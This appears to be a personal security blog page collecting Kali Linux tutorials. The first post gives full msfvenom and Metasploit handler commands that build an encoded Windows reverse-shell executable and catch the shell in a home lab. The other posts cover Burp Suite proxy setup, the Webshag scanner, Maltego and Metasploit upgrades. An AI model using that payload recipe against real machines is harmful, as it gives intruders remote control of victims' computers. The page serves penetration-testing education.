Social Icons

Showing posts with label screenshots. Show all posts

Tuesday, July 12, 2016

Windows 7 Hacked @ Kali Linux - msfvenom



This post gives you a step by step way to get shell or command terminal of a victim user on Windows 7 OS from an other PC with a loaded Kali OS.The setup scenario is like this as seen in the screen shots below in a virtual box environment :


KALI LINUX : IP Address eth1 : 192.168.1.7
 Windows 7 Ultimate Machine : IP Address : 192.168.1.8
 Pinging from Kali LInux Machine to Windows 7 Machine
 Pinging from Windows 7 to Kali Linux Machine
msfvenom is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance. msfvenom has replaced both msfpayload and msfencode as of June 8th, 2015.Open your terminal (CTRL + ALT + T) and type msfvenom -h to view the available options for this tools.Now need to go to Kali terminal and execute the following command :

p /windows/meterpreter/reverse_tcp designates the payload we want to embed
LHOST designates the local host
LPORT designates the port we want to listen on
-x designates the template we want to use and the path to it
-e x86/shikata_ga_nai designates the encoder we want to use
-f exe designates we want to create an executable (.exe)
anupam.exe designates the name of the file created

msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.7 LPORT=3333 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/anupam.exe
Click to Enlarge
Followed by the following sets of command :


root@kali:~# file /tmp/anupam.exe

root@kali:~# msfconsole -q

msf > use exploit/multi/handler

msf exploit(handler) > show options

msf exploit(handler) > set payload windows/shell/reverse_tcp

msf exploit(handler) > show options

msf exploit(handler) > set LHOST 192.168.1.7

msf exploit(handler) > set LPORT 3333

msf exploit(handler) > exploit

 
Now you need to apply your skills to take the file ..anupam.exe in this case to the windows machine.In my case for example,i have placed it on the desktop as seen below :
The moment the file anupam.exe is clicked and executed from the windows machine,we get the shell on the Kali Linux machine as seen below :
Here you have the C:\ prompt from the windows machine :-)

Thursday, October 01, 2015

Burp Suite : Configuring the browser and redirecting traffic

1.   Vide my last post about installing Burp Suite here ,now I move ahead to configure your browser in order to redirect all HTTP/S requests through Burp Proxy, instead of the actual target website. In my case here I am configuring a Mozilla Browser with proxy host address to 127.0.0.1 and the proxy port to 8080 , for both HTTP and HTTPS.The typical configuring of browsers is more or less common with major browsers with minor differences in interfaces.Here next I place you screen shots as I surfed a redirected traffic both for http and https via Burp Suite.First steps to configure Mozilla followed by screen shots :

Configuring Mozilla Firefox

- Click Firefox menu and then Preferences.
- In the Advanced options, under the Network tab, click on connection Settings.
- Select Manual proxy configuration.
- Enter the proxy host address as 127.0.0.1 and the proxy port as 8080.
- Select Use this proxy server for all protocols.
- Make sure to remove all exceptions from the No Proxy for field.
- Click OK and close.


2.   So now you have a working installation of Burp Suite and your browser is properly configured to intercept all requests.Now to test go to the browser, enter any http://www.****** site in the address bar and press Enter . If all is well, Burp Proxy should intercept this request. In Burp Suite,go to the Proxy and Intercept tab and verify that the web request is waiting for your approval.Ensure tha the Intercept on button is enabled; click on it and allow the request to transit through Burp by pressing Forward in Burp Suite Interface. Now in the browser, you should see the http page you entered in address bar.

Now try a https site and you are bound to see this warning as seen below in the screenshot.You will be presented with a This Connection is Untrusted page.In such a case, you are required to manually approve the connection by clicking on I Understand The Risks, then Add Exceptions... and Confirm Security Exception. To make sure that Burp Proxy is actually causing the warning, you click on the certificate status View... and see that the certificate belongs to PortSwigger CA as seen below in one screenshot.

 PortSwigger CA certificate


This setup means that Burp Suite is now ready for use as the traffic is being redirected as desired as per configuration....

Tuesday, August 26, 2014

WEBSHAG : Scan a Web server@Kali Linux

1.    The name of this tool is such that a layman might start pondering some other thoughts :-)..Webshag ... is actually a multi-threaded, multi-platform web server audit tool  that's coded in Python and gathers useful common functionality for web server auditing like website crawling, URL scanning and file fuzzing.This can be used to scan a web server in HTTP or HTTPS, through a proxy and using HTTP authentication. In addition to that it proposes innovative IDS evasion functionalities aimed at making correlation between request more complicated. It also provides innovative functionalities like the capability of retrieving the list of domain names hosted on a target machine and file fuzzing using dynamically generated filenames (in addition to common list-based fuzzing).This post gives out a stepped screenshot on how to use it in Kali Linux for auditing a website.


The post shows the screen-shots for a Webshag version 1.10....that's the latest as on date...like always I have...this tool is too an opensource tool with a great functionality.....

Saturday, August 16, 2014

Maltego : Open source Intelligence and Forensics Application

1.  In this post I am giving a stepped screen shot for installing and using the application MALTEGO that comes inbuilt to Kali Linux.Maltego, is an open source intelligence and forensics application. It allows for the mining and gathering of information as well as the representation of information in a meaningful way. Coupled with its graphing libraries, Maltego, allows  to identify key relationships between information and identify previously unknown relationships between them. It is a must-have tool in the forensics.security and intelligence fields.

2.   Maltego permits creating custom entities, allowing it to represent any type of information in addition to the basic entity types which are part of the software. The basic focus of the application is analyzing real-world relationships between people, groups, websites, domains, networks, internet infrastructure, and affiliations with online services such as Twitter and Facebook.

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

(CLICK TO ENLARGE)

Wednesday, July 16, 2014

UPDATING METASPLOIT ON BACKTRACK3 : SOLVED

1.   Backtrack 5 comes with pre-installed  metasploit framework v4.0 but now Metasploit Community comes with updated  Web Ui version and others functionalities and even more exploits.To exploit the new features and functionalities it is important to upgrade the existing Metasploit version to its current stable version.But unlike in past it is not simply a matter of doing msfupdate in the msfconsole.Here I bring you few simple steps with screen shots to enable you to upgrade your version of Metasploit.

Firstly download the current available version ie Metasploit framework v4.5 which can be downloaded from Metasploit Framework site here
 
or click at  http://www.metasploit.com/download/
 
Secondly Installing Metasploit Community over the existing metasploit framework installation won't work for various reasons so the best way to start is by uninstalling the earlier version of Metasploit Framework first and this basically comes to the following terminal commands.

# cd /opt/metasploit/
# ls
# ./uninstall
 
Thirdly ,Make installer executable...so when you have downloaded the file with name "metasploit-latest-linux-installer.run", open new terminal window and enter the following commands.

# chmod u+x /root/metasploit-latest-linux-installer.run

Fourthly, Run Installer

# ./metasploit-latest-linux-installer.run

This will now be explained further till installation vide screen shots as below :


At the end of the installer, the metasploit web UI will open in your browser (https://localhost:3790/) and you follow the steps to register and choose the metasploit community edition for free....thats it!!!

Powered By Blogger